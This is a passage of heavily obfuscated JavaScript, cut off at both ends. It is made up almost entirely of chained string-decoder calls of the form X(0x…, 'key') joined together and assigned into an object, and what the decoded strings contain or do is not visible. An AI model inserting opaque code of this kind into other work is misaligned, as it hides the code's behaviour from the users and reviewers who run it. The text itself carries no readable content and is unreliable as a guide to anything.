tq')+X(0x400,'1Yc2')+X(0x82d,'0IvG')+X(0x734,'jv$t')+X(0x256,'KIV]')+X(0x15a,'qTxd')+X(0x2f8,'8L7V')+X(0xdd,'0dYt')+X(0x905,'x5e^')+X(0x631,'6*LF')+X(0x41b,'MDqo')+X(0x1eb,'w#SU')+X(0x55c,'3Jo!')+X(0x8b5,'qTxd')+X(0xcc,'nZ0H')+X(0x871,'d%2s')+X(0x2af,'MDqo')+X(0x41d,'w#SU')+X(0x497,'0gaM')+X(0x289,'6*LF')+X(0x7d3,'mAT$')+X(0x5bd,'G[tq')+X(0x451,'uvH3')+X(0x78c,'uZUc')+X(0x66d,'uZUc')+X(0x1a9,'sYYK')+X(0x11b,'72KA')+X(0xfc,'v30r')+X(0x440,'h*0@')+X(0x730,'72KA')+X(0x190,'M6Pj')+X(0x375,'qTxd')+X(0x404,'h*0@')+X(0x4cf,'0gaM')+X(0x516,'KIV]')+X(0x269,'w#SU')+X(0x574,'nZ0H')+X(0x6ce,'s%K(')+X(0x7d6,'uZUc')+X(0x604,'d%2s')+X(0x68b,'XYGf')+X(0x246,'bbdR')+X(0x7d8,'0Z#Y')+X(0x7f1,'s%K(')+X(0x436,'Dw6j')+X(0x2c1,'ih0*')+X(0x6d0,'Wcp*')+X(0x4c9,'0dYt')+X(0x3fa,'v30r')+X(0x445,'A][W')+X(0x3e4,'gmIK')+X(0x91a,'sYYK')+X(0x4e6,'DfC4')+X(0x6ad,'0Z#Y')+X(0x6e6,'h*0@')+X(0x75e,'nZ0H')+X(0x8e2,'DfC4')+X(0x56c,'7#wd')+X(0x226,'TE0r')+X(0x70b,'G[tq')+X(0x6ac,'tj]N')+X(0x73a,'XYGf')+X(0x10a,'DnL7')+X(0xb2,'sYYK')+X(0x634,'z98Q')+X(0x16f,'^hm3')+X(0x5b1,'jv$t')+X(0x199,'w#SU')+X(0x43b,'0Z#Y')+X(0x5c1,'7#wd')+X(0x6cd,'0dYt')+X(0x42c,'mDuF')+X(0x7da,'uvH3')+X(0x59f,'Wcp*')+X(0x7f5,'0gaM')+X(0x264,'Wcp*')+X(0x8a2,'MDqo')+X(0x667,'A][W')+X(0x3f8,'loil')+X(0x329,'loil')+X(0x727,'s%K(')+X(0x7e5,'^hm3')+X(0x662,'DfC4')+X(0x47a,'gmIK')+X(0x6c1,'mAT$')+X(0x1b2,'qTxd')+X(0x720,'tj]N')+X(0xa8,'Wcp*')+X(0x7f3,'x5e^')+X(0x688,'72KA')+X(0x8e5,'bbdR')+X(0x7ef,'0Z#Y')+X(0x601,'#32s')+X(0x46d,'Dw6j')+X(0x1bf,'1GGS')+X(0x771,'Uydj')+X(0x438,'bbdR')+X(0x34b,'w#SU')+X(0x57b,'c)wq')+X(0x5f6,'bbdR')+X(0x3ce,'Dw6j')+X(0x201,'7#wd')+X(0x724,'loil')+X(0x63f,'^1HO')+X(0x5b9,'uZUc')+X(0x6a3,'#32s')+X(0x470,'jv$t')+X(0x20f,'TE0r')+X(0x6cf,'0Z#Y')+X(0x37b,'!t&1')+X(0x8c1,'lBNj')+X(0x7b3,'Dw6j')+X(0x8c5,'8L7V')+X(0x90c,'s%K(')+X(0x302,'h*0@')+X(0x575,'v30r')+X(0x129,'tj]N')+X(0x410,'0dYt')+X(0x15e,'^1HO')+X(0x681,'sYYK')+X(0x77d,'8L7V')+X(0x3b4,'0dYt')+X(0x42a,'v30r')+X(0x7c8,'Wcp*')+X(0x78b,'qTxd')+X(0x4e1,'lBNj')+X(0x892,'ih0*')+X(0x44f,'uvH3')+X(0x30a,'mDuF')+X(0x101,'@UTG')+X(0x8c2,'0dYt')+X(0x6b5,'DfC4')+X(0x888,'MDqo')+X(0x306,'0dYt')+X(0x397,'uZUc')+X(0x596,'1Yc2')+X(0x5f4,'nZ0H')+X(0x11f,'loil')+X(0xaa,'h*0@')+X(0xd1,'^hm3')+X(0x55b,'!t&1')+X(0x605,'KIV]')+X(0x136,'3Jo!')+X(0x8aa,'0dYt')+X(0xbf,'Wcp*')+X(0x298,'#32s')+X(0x151,'Wcp*')+X(0x5e7,'gmIK')+X(0x419,'sYYK')+X(0x40e,'loil')+X(0x315,'XYGf')+X(0x127,'0gaM')+X(0x296,'3Jo!')+X(0x692,'x5e^')+X(0x3df,'h*0@')+X(0x59c,'gmIK')+X(0x5bb,'tj]N')+X(0x13d,'1Yc2')+X(0x5bc,'DnL7')+X(0x86c,'Dw6j')+X(0x704,'gmIK')+X(0x856,'w#SU'))+(X(0x5b0,'w#SU')+X(0x750,'DfC4')+X(0x1a2,'gmIK')+X(0xeb,'d%2s')+X(0x70c,'DnL7')+X(0x5ba,'KIV]')+X(0x34f,'bbdR')+X(0x637,'M6Pj')+X(0x2cb,'!t&1')+X(0xc5,'w#SU')+X(0x343,'DnL7')+X(0x16c,'loil')+X(0x8a6,'uvH3')+X(0xe7,'ih0*')+X(0x7ad,'sYYK')+X(0x377,'0gaM')+X(0x3ca,'Wcp*')+X(0x5d4,'KIV]')+X(0x83b,'tj]N')+X(0x7c0,'72KA')+X(0x1d2,'lBNj')+X(0x382,'w#SU')+X(0xaf,'uZUc')+X(0x74e,'6*LF')+X(0x619,'#32s')+X(0x35f,'Uydj')+X(0x6ae,'sYYK')+X(0xb5,'h*0@')+X(0xb1,'DfC4')+X(0x462,'v30r')+X(0x7ab,'KIV]')+X(0x392,'Uydj')+X(0x861,'c)wq')+X(0x2e3,'v30r')+X(0x8a4,'DnL7')+X(0x624,'mAT$')+X(0x347,'w#SU')+X(0x160,'v30r')+X(0x346,'^hm3')+X(0x387,'!t&1')+X(0x453,'1Yc2')+X(0x245,'lBNj')+X(0x5b2,'TE0r')+X(0x6e8,'sYYK')+X(0x8ac,'KIV]')+X(0x2ae,'^hm3')+X(0x88c,'0gaM')+X(0x842,'0dYt')+X(0x58c,'0gaM')+X(0x6a9,'Dw6j')+X(0x208,'loil')+X(0x8ca,'uZUc')+X(0x360,'h*0@')+X(0x24c,'sYYK')+X(0x236,'0IvG')+X(0x2d1,'mDuF')+X(0x80e,'^1HO')+X(0x4dc,'#32s')+X(0x2f3,'c)wq')+X(0x73b,'8L7V')+X(0x268,'Wcp*')+X(0x2e2,'h*0@')+X(0x3c4,'x5e^')+X(0x2b9,'uvH3')+X(0x661,'^1HO')+X(0x902,'s%K(')+X(0x60e,'loil')+X(0x5c9,'lBNj')+X(0x731,'0gaM')+X(0x5d9,'s%K(')+X(0x4aa,'3Jo!')+X(0x72b,'mAT$')+X(0x573,'0dYt')+X(0x6e7,'^hm3')+X(0x171,'8L7V')+X(0x5a6,'qTxd')+X(0x740,'72KA')+X(0x908,'72KA')+X(0x31a,'lBNj')+X(0x684,'M6Pj')+X(0x6a6,'v30r')+X(0x585,'DnL7')+X(0x14f,'bbdR')+X(0x130,'mDuF')+X(0x8d1,'TE0r')+X(0x4ac,'jv$t')+X(0x452,'0dYt')+X(0x17b,'^1HO')+X(0x5b8,'d%2s')+X(0x283,'0Z#Y')+X(0x86a,'mAT$')+X(0x6b4,'0IvG')+X(0x821,'DfC4')+X(0x161,'@UTG')+X(0x193,'uvH3')+X(0x19e,'^1HO')+X(0x900,'!t&1')+X(0x5ae,'x5e^')+X(0x68e,'mDuF')+X(0x35a,'0gaM')+X(0x6f4,'w#SU')+X(0x167,'Wcp*')+X(0x7bd,'^hm3')+X(0x4be,'mAT$')+X(0x709,'^hm3')+X(0x753,'nZ0H')+X(0x303,'0gaM')+X(0x235,'bbdR')+X(0x616,'A][W')+X(0x8db,'h*0@')+X(0x8fc,'^hm3')+X(0x8ea,'qTxd')+X(0x211,'uZUc')+X(0x6cb,'ih0*')+X(0xc7,'Uydj')+X(0x895,'h*0@')+X(0x71c,'Dw6j')+X(0x5a8,'0IvG')+X(0x393,'^hm3')+X(0x2b5,'h*0@')+X(0x3c8,'s%K(')+X(0x482,'nZ0H')+X(0x16b,'mAT$')+X(0x570,'v30r')+X(0x1b3,'mDuF')+X(0x5b4,'Uydj')+X(0x4a7,'uZUc')+X(0x156,'!t&1')+X(0x39a,'A][W')+X(0x887,'DnL7')+X(0x4a3,'A][W')+X(0x428,'8L7V')+X(0x240,'6*LF')+X(0x102,'A][W')+X(0x7e3,'KIV]')+X(0x7f0,'DfC4')+X(0x18f,'XYGf')+X(0x478,'0dYt')+X(0x83e,'DfC4')+X(0x1ef,'qTxd')+X(0x357,'s%K(')+X(0x614,'7#wd')+X(0x42d,'loil')+X(0x53d,'uvH3')+X(0x4a5,'uZUc')+X(0x934,'w#SU')+X(0x44e,'72KA')+X(0x896,'Uydj')+X(0x751,'nZ0H')+X(0x30e,'0gaM')+X(0x300,'Wcp*')+X(0xb0,'Uydj')+X(0x271,'uvH3')+X(0x489,'qTxd')+X(0x1f7,'loil')+X(0x356,'tj]N')+X(0x79f,'sYYK')+X(0x843,'A][W')+X(0x4bd,'A][W')+X(0x901,'8L7V')+X(0x2fc,'Dw6j')+X(0x3d6,'0dYt')+X(0x40b,'jv$t')+X(0x2c5,'@UTG')+X(0x64e,'z98Q')+X(0x11e,'x5e^')+X(0x706,'gmIK')+X(0x168,'M6Pj')+X(0x44b,'v30r')+X(0x4d7,'72KA')+X(0x55f,'d%2s')+X(0x4b8,'1Yc2')+X(0x586,'G[tq')+X(0x820,'M6Pj')+X(0x561,'nZ0H')+X(0x3b0,'3Jo!')+X(0x272,'lBNj')+X(0xc9,'c)wq')+X(0x754,'z98Q')+X(0x215,'uvH3')+X(0x41c,'DnL7')+X(0x7dd,'gmIK')+X(0x523,'72KA')+X(0x3e2,'qTxd')+X(0x4d5,'!t&1')+X(0x6c2,'tj]N')+X(0x2f0,'Dw6j')+X(0x493,'tj]N')+X(0x1de,'#32s')+X(0x252,'uvH3')+X(0x76d,'x5e^')+X(0x474,'0gaM')+X(0x46e,'8L7V')+X(0x28b,'tj]N')+X(0x6ee,'mDuF')+X(0x154,'Wcp*')+X(0x495,'@UTG')+X(0x395,'!t&1')+X(0x826,'qTxd')+X(0x6e9,'M6Pj'))+(X(0x183,'8L7V')+X(0x81e,'G[tq')+X(0x7b5,'uZUc')+X(0x147,'1GGS')+X(0x921,'#32s')+X(0x57c,'TE0r')+X(0x6ea,'8L7V')+X(0x81a,'uvH3')+X(0x5cb,'loil')+X(0x1d6,'Wcp*')+X(0x1fe,'#32s')+X(0x930,'lBNj')+X(0x1da,'#32s')+X(0x8df,'mDuF')+X(0x460,'0gaM')+X(0x8e4,'Dw6j')+X(0x859,'MDqo')+X(0x850,'M6Pj')+X(0x1f4,'3Jo!')+X(0x916,'Wcp*')+X(0x1ac,'Uydj')+X(0x787,'bbdR')+X(0x6a5,'gmIK')+X(0x855,'^hm3')+X(0x20d,'w#SU')+X(0x877,'DfC4')+X(0x904,'1Yc2')+X(0x544,'0IvG')+X(0x74f,'gmIK')+X(0x124,'6*LF')+X(0x35d,'G[tq')+X(0x7ca,'#32s')+X(0x21d,'ih0*')+X(0x89a,'Wcp*')+X(0x92d,'qTxd')+X(0xb7,'Dw6j')+X(0x18b,'6*LF')+X(0x292,'mAT$')+X(0x7fc,'jv$t')+X(0x8bc,'TE0r')+X(0xe6,'8L7V')+X(0x8c8,'z98Q')+X(0x524,'h*0@')+X(0x90e,'@UTG')+X(0x598,'DfC4')+X(0x3fc,'sYYK')+X(0x5c6,'1Yc2')+X(0x332,'DfC4')+X(0x364,'gmIK')+X(0xea,'XYGf')+X(0x881,'qTxd')+X(0x111,'MDqo')+X(0x67e,'uZUc')+X(0x4f5,'3Jo!')+X(0x7f2,'h*0@')+X(0x27c,'v30r')+X(0x69b,'s%K(')+X(0x5e6,'w#SU')+X(0x8cd,'tj]N')+X(0x12e,'tj]N')+X(0x92f,'6*LF')+X(0xd0,'Dw6j')+X(0x51b,'mAT$')+X(0x71a,'d%2s')+X(0x244,'@UTG')+X(0x890,'7#wd')+X(0x378,'s%K(')+X(0x5ff,'DfC4')+X(0x320,'uZUc')+X(0x265,'nZ0H')+X(0x929,'M6Pj')+X(0x22e,'DnL7')+X(0x2bc,'G[tq')+X(0x4c8,'72KA')+X(0x81f,'@UTG')+X(0x3bd,'jv$t')+X(0x4d4,'1Yc2')+X(0x3c6,'7#wd')+X(0x57d,'0gaM')+X(0x4c0,'@UTG')+X(0x402,'z98Q')+X(0x6b3,'0gaM')+X(0x711,'x5e^')+X(0xba,'nZ0H')+X(0x5b5,'d%2s')+X(0x554,'!t&1')+X(0x32e,'Dw6j')+X(0x242,'qTxd')+X(0x231,'3Jo!')+X(0x68a,'w#SU')+X(0x7be,'7#wd')+X(0x803,'KIV]')+X(0x4f8,'x5e^')+X(0x1a8,'1Yc2')+X(0x250,'jv$t')+X(0x599,'Wcp*')+X(0x19f,'M6Pj')+X(0x806,'A][W')+X(0x816,'w#SU')+X(0x479,'6*LF')+X(0x4cc,'7#wd')+X(0xbe,'^1HO')+X(0x331,'Dw6j')+X(0x55e,'0IvG')+X(0x1fa,'0gaM')+X(0x79e,'1Yc2')+X(0x556,'mAT$')+X(0x927,'TE0r')+X(0x204,'0gaM')+X(0x898,'G[tq')+X(0x762,'A][W')+X(0x5d6,'XYGf')+X(0x741,'^1HO')+X(0x317,'uZUc')+X(0x792,'XYGf')+X(0x8f8,'KIV]')+X(0x8ba,'tj]N')+X(0x3bb,'uvH3')+X(0x737,'ih0*')+X(0x3cc,'tj]N')+X(0x223,'^hm3')+X(0x153,'^hm3')+X(0x926,'z98Q')+X(0x1ea,'z98Q')+X(0x610,'mDuF')+X(0x7cf,'1Yc2')+X(0x549,'Uydj')+X(0x71b,'3Jo!')+X(0x4e7,'#32s')+X(0x1ce,'gmIK')+X(0x6df,'^1HO')+X(0x36a,'7#wd')+X(0x5e9,'mDuF')+X(0x29d,'M6Pj')+X(0x49d,'TE0r')+X(0x2b8,'DnL7')+X(0x580,'Uydj')+X(0x663,'v30r')+X(0x5b6,'Wcp*')+X(0x876,'mAT$')+X(0x89e,'uvH3')+X(0x89c,'#32s')+X(0x5d1,'1GGS')+X(0x5c3,'lBNj')+X(0x2b4,'MDqo')+X(0x659,'sYYK')+X(0x911,'0dYt')+X(0x847,'jv$t')+X(0x914,'MDqo')+X(0x278,'M6Pj')+X(0x40c,'M6Pj')+X(0x660,'w#SU')+X(0x788,'1GGS')+X(0xf6,'DnL7')+X(0x2ea,'Dw6j')+X(0x40f,'1GGS')+X(0x4c1,'^1HO')+X(0x800,'0IvG')+X(0x2f6,'gmIK')+X(0x707,'XYGf')+X(0x38b,'mDuF')+X(0x71f,'Uydj')+X(0x854,'8L7V')+X(0x2de,'bbdR')+X(0x255,'uvH3')+X(0x5ad,'1Yc2')+X(0x1ab,'nZ0H')+X(0xc2,'uZUc')+X(0x415,'7#wd')+X(0x522,'7#wd')+X(0x4f7,'1Yc2')+X(0x73e,'7#wd')+X(0x4a8,'!t&1')+X(0x7db,'tj]N')+X(0x59e,'mAT$')+X(0x7b6,'!t&1')+X(0x465,'G[tq')+X(0x7c2,'0gaM')+X(0x5eb,'M6Pj')+X(0x7e1,'6*LF')+X(0x259,'72KA')+X(0x330,'sYYK')+X(0x833,'h*0@')+X(0x7f8,'qTxd')+X(0x60c,'w#SU')+X(0x3da,'0dYt')+X(0x7a5,'jv$t')+X(0x288,'XYGf')+X(0xc0,'G[tq')+X(0x51c,'A][W')+X(0xac,'s%K(')+X(0x6f8,'KIV]')+X(0x366,'^1HO')+X(0x5db,'0gaM')+X(0x203,'0gaM')+X(0x67a,'TE0r')+X(0x131,'G[tq')+X(0x423,'MDqo')+X(0x3c2,'G[tq')+X(0x7f9,'M6Pj'))+(X(0x696,'loil')+X(0x200,'#32s')+X(0x7d4,'lBNj')+X(0x285,'h*0@')+X(0x23e,'Uydj')+X(0x79c,'c)wq')+X(0x5df,'z98Q')+X(0x262,'0gaM')+X(0x374,'1GGS')+X(0x23b,'v30r')+X(0x3a6,'nZ0H')+X(0x8a8,'h*0@')+X(0x44c,'Dw6j')+X(0x899,'72KA')+X(0x2c4,'mDuF')+X(0x159,'loil')+X(0x4c4,'loil')+X(0x913,'KIV]')+X(0x446,'uZUc')+X(0x87c,'0IvG')+X(0x758,'@UTG')+X(0x108,'XYGf')+X(0x2d5,'Uydj')+X(0x1e3,'bbdR')+X(0x385,'d%2s')+X(0x664,'DnL7')+X(0x2c3,'Wcp*')+X(0x281,'lBNj')+X(0x2dd,'bbdR')+X(0x915,'mDuF')+X(0x832,'mDuF')+X(0x2df,'XYGf')+X(0x219,'sYYK')+X(0x4bc,'Wcp*')+X(0x909,'uvH3')+X(0x3ee,'w#SU')+X(0x1e4,'TE0r')+X(0x447,'uvH3')+X(0x917,'#32s')+X(0x84c,'1GGS')+X(0x75d,'0IvG')+X(0x233,'d%2s')+X(0x8f1,'0IvG')+X(0x838,'bbdR')+X(0x73d,'d%2s')+X(0x5f2,'Wcp*')+X(0x3dd,'s%K(')+X(0x31c,'TE0r')+X(0x3b6,'!t&1')+X(0x17e,'1GGS')+X(0x588,'3Jo!')+X(0x66f,'nZ0H')+X(0x45a,'jv$t')+X(0x1bb,'3Jo!')+X(0x408,'M6Pj')+X(0x8c6,'c)wq')+X(0x636,'mDuF')+X(0x48f,'h*0@')+X(0x341,'bbdR')+X(0x1a4,'mDuF')+X(0x82a,'bbdR')+X(0x8ab,'MDqo')+X(0x3c0,'DfC4')+X(0x8ef,'0dYt')+X(0x59a,'loil')+X(0x6c9,'c)wq')+X(0x705,'z98Q')+X(0x80a,'Wcp*')+X(0x307,'jv$t')+X(0x23a,'!t&1')+X(0x823,'v30r')+X(0x222,'^1HO')+X(0x362,'!t&1')+X(0x90d,'d%2s')+X(0x33b,'uZUc')+X(0x282,'DfC4')+X(0x91e,'Dw6j')+X(0x683,'KIV]')+X(0xd5,'loil')+X(0x5de,'h*0@')+X(0x553,'nZ0H')+X(0x28a,'M6Pj')+X(0x28f,'0gaM')+X(0x539,'3Jo!')+X(0x65e,'uZUc')+X(0x483,'M6Pj')+X(0x6f2,'Wcp*')+X(0x1b5,'1GGS')+X(0x87f,'c)wq')+X(0x831,'0dYt')+X(0x2ab,'1GGS')+X(0x189,'nZ0H')+X(0x3cd,'XYGf')+X(0x507,'6*LF')+X(0x8a7,'72KA')+X(0x4b0,'c)wq')+X(0x7ff,'mDuF')+X(0x2ec,'1Yc2')+X(0x53e,'^hm3')+X(0x676,'ih0*')+X(0x412,'DfC4')+X(0x37f,'lBNj')+X(0x120,'@UTG')+X(0x815,'0Z#Y')+X(0x27f,'#32s')+X(0x810,'A][W')+X(0x399,'lBNj')+X(0x81c,'0Z#Y')+X(0x115,'v30r')+X(0x8d2,'0IvG')+X(0x4a4,'w#SU')+X(0x1cc,'MDqo')+X(0x3be,'0dYt')+X(0x44d,'A][W')+X(0x8ee,'bbdR')+X(0x57e,'0dYt')+X(0x83f,'jv$t')+X(0x57f,'mDuF')+X(0x3a8,'uvH3')+X(0xed,'bbdR')+X(0x2a8,'1GGS')+X(0x7a4,'^1HO')+X(0x1a3,'MDqo')+X(0x78f,'^hm3')+X(0x694,'72KA')+X(0x64b,'^hm3')+X(0x39e,'8L7V')+X(0x48e,'c)wq')+X(0x8bb,'qTxd')+X(0x177,'0Z#Y')+X(0x241,'uZUc')+X(0x24e,'72KA')+X(0x1aa,'DnL7')+X(0x88b,'bbdR')+X(0x48b,'uZUc')+X(0x164,'^1HO')+X(0x6bd,'0dYt')+X(0x780,'sYYK')+X(0x401,'@UTG')+X(0x7f4,'loil')+X(0x759,'z98Q')+X(0x3b8,'1GGS')+X(0x3dc,'DnL7')+X(0x348,'8L7V')+X(0x270,'mDuF')+X(0x2f4,'bbdR')+X(0x363,'MDqo')+X(0x2b3,'v30r')+X(0x79a,'x5e^')+X(0x609,'7#wd')+X(0x845,'Wcp*')+X(0x19a,'uZUc')+X(0x2e6,'v30r')+X(0x1b6,'0gaM')+X(0x148,'qTxd')+X(0x424,'0dYt')+X(0x18c,'1GGS')+X(0x7b7,'mAT$')+X(0x491,'3Jo!')+X(0x4d1,'ih0*')+X(0x267,'0Z#Y')+X(0x808,'gmIK')+X(0x7cd,'sYYK')+X(0x8ff,'6*LF')+X(0x390,'h*0@')+X(0x4e9,'ih0*')+X(0x69d,'d%2s')+X(0x8d4,'sYYK')+X(0x860,'nZ0H')+X(0x13e,'h*0@')+X(0x110,'Wcp*')+X(0x467,'lBNj')+X(0x670,'TE0r')+X(0x456,'uZUc')+X(0x834,'3Jo!')+X(0x4cb,'KIV]')+X(0x4fd,'c)wq')),c[X(0x641,'d%2s')]=X(0x297,'Dw6j')+X(0x3e9,'w#SU')+X(0x811,'0IvG')+X(0x19c,'uvH3')+X(0x76e,'8L7V')+X(0x519,'7#wd')+X(0x531,'0dYt')+X(0x3d4,'Dw6j')+X(0x1f0,'!t&1')+X(0x6ec,'v30r')+X(0x471,'#32s')+X(0x672,'jv$t')+X(0x247,'G[tq')+X(0x34c,'1GGS')+X(0x64f,'ih0*')+X(0x82e,'@UTG')+X(0x819,'@UTG')+X(0x322,'DnL7')+X(0x3d5,'s%K(')+X(0x623,'!t&1')+X(0x3ff,'!t&1')+X(0x841,'d%2s')+X(0x30f,'mAT$')+X(0x39d,'h*0@')+X(0x72d,'jv$t')+X(0x541,'Wcp*')+X(0x6a1,'uZUc')+X(0xce,'DfC4')+X(0x7ae,'uvH3')+X(0x1b4,'Uydj')+X(0x5e3,'^hm3')+X(0x8eb,'Dw6j')+X(0x576,'G[tq')+X(0x767,'Uydj')+X(0x5d0,'0Z#Y')+X(0x1d7,'0dYt')+X(0x868,'uvH3')+X(0x386,'1Yc2')+X(0x2d0,'3Jo!')+X(0x3a2,'1GGS')+X(0x2f7,'Dw6j')+X(0xe8,'MDqo')+X(0x568,'G[tq')+X(0x40d,'sYYK')+X(0x301,'z98Q')+X(0x494,'3Jo!')+X(0x8f5,'ih0*')+X(0x117,'G[tq')+X(0x527,'0gaM')+X(0x3ab,'MDqo')+X(0x26f,'6*LF')+X(0x4e3,'^1HO')+X(0x4bb,'loil')+X(0x578,'Uydj')+X(0x485,'7#wd')+X(0x852,'gmIK')+X(0x28e,'jv$t')+X(0x592,'gmIK')+X(0x7d2,'XYGf')+X(0x420,'^hm3')+X(0x648,'nZ0H')+X(0x805,'nZ0H')+X(0x4f2,'!t&1')+X(0x5ea,'KIV]')+X(0x25f,'tj]N')+X(0x597,'lBNj')+X(0x325,'72KA')+X(0x6c7,'Dw6j')+X(0x22a,'DnL7')+X(0x6c3,'0Z#Y')+X(0x133,'6*LF')+X(0x763,'jv$t')+X(0x2b6,'7#wd')+X(0x432,'0IvG')+X(0xb8,'lBNj')+X(0x812,'DnL7')+X(0x2a5,'qTxd')+X(0x337,'mAT$')+X(0x433,'Dw6j')+X(0x6e0,'Uydj')+X(0x22b,'M6Pj')+X(0x89d,'uvH3')+X(0x713,'7#wd')+X(0x864,'c)wq')+X(0x4fa,'@UTG')+X(0x791,'^hm3')+X(0x2d8,'1GGS')+X(0x1f8,'KIV]')+X(0x56d,'qTxd')+X(0x5aa,'d%2s')+X(0x1ec,'#32s')+X(0x12d,'tj]N')+X(0x2ef,'XYGf')+X(0x64d,'uZUc')+X(0x422,'^hm3')+X(0x3e5,'^1HO')+X(0x3e1,'d%2s')+X(0x444,'6*LF')+X(0x2c8,'w#SU')+X(0x8f4,'DnL7')+X(0x1a0,'A][W')+X(0x279,'^hm3')+X(0x51d,'nZ0H')+X(0x3fd,'tj]N')+X(0x336,'Uydj')+X(0x7a8,'mDuF')+X(0x17a,'DnL7')+X(0x469,'6*LF')+X(0x5a0,'uZUc')+X(0x59d,'8L7V')+X(0x795,'jv$t')+X(0x4c3,'6*LF')+X(0x3d0,'72KA')+X(0x5a7,'^hm3')+X(0x525,'DnL7')+X(0xd2,'#32s')+X(0x434,'@UTG')+X(0x77a,'0gaM')+X(0x324,'^1HO')+X(0x484,'mAT$')+X(0x857,'8L7V')+X(0x473,'KIV]')+X(0x3c3,'A][W')+X(0x33d,'KIV]')+X(0xe4,'mDuF')+X(0x5fe,'h*0@')+X(0x25c,'MDqo')+X(0x59b,'8L7V')+X(0x517,'z98Q')+X(0x1c2,'sYYK')+X(0x6d4,'x5e^')+X(0x4f4,'mAT$')+X(0x3b2,'mDuF')+X(0x3d2,'3Jo!')+X(0x134,'x5e^')+X(0x3de,'#32s')+X(0x254,'mDuF')+X(0x22c,'DnL7')+X(0x682,'x5e^')+X(0x719,'0Z#Y')+X(0x455,'0IvG')+X(0x749,'A][W')+X(0x6e5,'KIV]')+X(0x594,'gmIK')+X(0x2e5,'z98Q')+X(0x4d9,'KIV]')+X(0x63c,'z98Q')+X(0x835,'7#wd')+X(0x5ce,'ih0*')+X(0x6ab,'M6Pj')+X(0x46f,'!t&1')+X(0x2a1,'0IvG')+X(0x7eb,'0gaM')+X(0x506,'TE0r')+X(0x403,'TE0r')+X(0x5a4,'Wcp*')+X(0xb6,'w#SU')+X(0x675,'uZUc')+X(0x8af,'A][W')+X(0x677,'72KA')+X(0x2a2,'mAT$')+X(0x67b,'KIV]')+X(0x883,'^1HO')+X(0x11d,'loil')+X(0x796,'sYYK')+X(0x875,'8L7V')+X(0x650,'v30r')+X(0x7c1,'@UTG')+X(0x53b,'mDuF')+X(0x92e,'M6Pj')+X(0x6f1,'Dw6j')+X(0x566,'0dYt')+X(0x4a9,'qTxd')+X(0x777,'c)wq')+X(0x528,'mDuF')+X(0x760,'6*LF')+X(0x50d,'nZ0H')+X(0x8a9,'DnL7')+X(0x8e7,'uvH3')+X(0x439,'gmIK')+X(0x450,'uvH3')+X(0x848,'uZUc')+X(0x628,'lBNj')+X(0x62e,'1Yc2')+X(0xb4,'sYYK')+X(0x6b1,'x5e^')+X(0x27d,'6*LF')+X(0x583,'Uydj')+X(0x43a,'0Z#Y')+X(0x2bd,'!t&1')+X(0x194,'KIV]')+X(0x207,'nZ0H')+X(0x6f6,'qTxd')+X(0x732,'#32s')+X(0x396,'TE0r')+X(0x755,'d%2s')+X(0x1c5,'qTxd')+X(0x7b1,'tj]N')+X(0x414,'8L7V')+X(0x5d2,'@UTG')+(X(0x15d,'@UTG')+X(0x13c,'s%K(')+X(0x197,'s%K(')+X(0x135,'^1HO')+X(0x15b,'0Z#Y')+X(0x47b,'s%K(')+X(0xb3,'A][W')+X(0x352,'M6Pj')+X(0x227,'TE0r')+X(0x2fd,'c)wq')+X(0x6fd,'MDqo')+X(0x30d,'d%2s')+X(0x1e7,'jv$t')+X(0x18e,'G[tq')+X(0x697,'nZ0H')+X(0x5a1,'7#wd')+X(0x413,'s%K(')+X(0x313,'loil')+X(0x3b3,'!t&1')+X(0x2a0,'Uydj')+X(0x49c,'h*0@')+X(0x4e0,'KIV]')+X(0x1c0,'Wcp*')+X(0x867,'w#SU')+X(0x38e,'gmIK')+X(0x613,'d%2s')+X(0x7c6,'Dw6j')+X(0x504,'!t&1')+X(0x65b,'KIV]')+X(0x615,'0dYt')+X(0x3ad,'^hm3')+X(0x238,'uvH3')+X(0x80c,'sYYK')+X(0x65f,'^1HO')+X(0x45e,'lBNj')+X(0x88a,'gmIK')+X(0x746,'1GGS')+X(0x53c,'h*0@')+X(0x305,'0IvG')+X(0x923,'XYGf')+X(0x844,'d%2s')+X(0x77c,'ih0*')+X(0x1c9,'d%2s')+X(0x794,'mAT$')+X(0x2b0,'s%K(')+X(0x170,'uvH3')+X(0x383,'M6Pj')+X(0x73c,'ih0*')+X(0x17d,'nZ0H')+X(0x186,'M6Pj')+X(0x333,'uZUc')+X(0x57a,'^hm3')+X(0x5ab,'d%2s')+X(0x1c1,'KIV]')+X(0x58f,'#32s')+X(0x552,'0dYt')+X(0x6ff,'@UTG')+X(0x5ef,'bbdR')+X(0x922,'@UTG')+X(0x710,'1Yc2')+X(0x3d7,'ih0*')+X(0x653,'ih0*')+X(0x7d0,'1GGS')+X(0x3c1,'0IvG')+X(0x35c,'ih0*')+X(0x858,'72KA')+X(0xe2,'XYGf')+X(0x15f,'s%K(')+X(0x5f0,'XYGf')+X(0x18a,'Uydj')+X(0x551,'DnL7')+X(0x492,'x5e^')+X(0x67d,'loil')+X(0x739,'#32s')+X(0x2be,'8L7V')+X(0x4df,'Uydj')+X(0x342,'3Jo!')+X(0x1d5,'TE0r')+X(0x14c,'Wcp*')+X(0x6d9,'0dYt')+X(0x3a0,'h*0@')+X(0x7cc,'qTxd')+X(0x91b,'bbdR')+X(0xd8,'w#SU')+X(0x75f,'sYYK')+X(0x8bf,'x5e^')+X(0x29b,'h*0@')+X(0x8e1,'#32s')+X(0x882,'KIV]')+X(0x2f2,'1Yc2')+X(0x5cc,'0IvG')+X(0x1a5,'XYGf')+X(0x7b9,'qTxd')+X(0x54a,'DnL7')+X(0x807,'8L7V')+X(0xdb,'sYYK')+X(0x3eb,'6*LF')+X(0x355,'qTxd')+X(0x518,'DfC4')+X(0x294,'x5e^')+X(0x6d7,'6*LF')+X(0x67c,'uZUc')+X(0x1c3,'8L7V')+X(0x334,'KIV]')+X(0x1d8,'KIV]')+X(0x4f3,'1GGS')+X(0x21a,'0dYt')+X(0x1fd,'uvH3')+X(0x365,'uZUc')+X(0x4d8,'qTxd')+X(0x58a,'M6Pj')+X(0x8ed,'x5e^')+X(0x8da,'KIV]')+X(0x3ac,'uvH3')+X(0x8c0,'1GGS')+X(0x4b9,'TE0r')+X(0xf9,'^1HO')+X(0x1b7,'^1HO')+X(0xf3,'A][W')+X(0x8f2,'0IvG')+X(0x756,'8L7V')+X(0x88d,'!t&1')+X(0x8d5,'c)wq')+X(0x584,'1GGS')+X(0x42f,'6*LF')+X(0x38a,'#32s')+X(0x4ab,'ih0*')+X(0x73f,'loil')+X(0x783,'1Yc2')+X(0xfd,'0Z#Y')+X(0x187,'1GGS')+X(0x47d,'nZ0H')+X(0x3a9,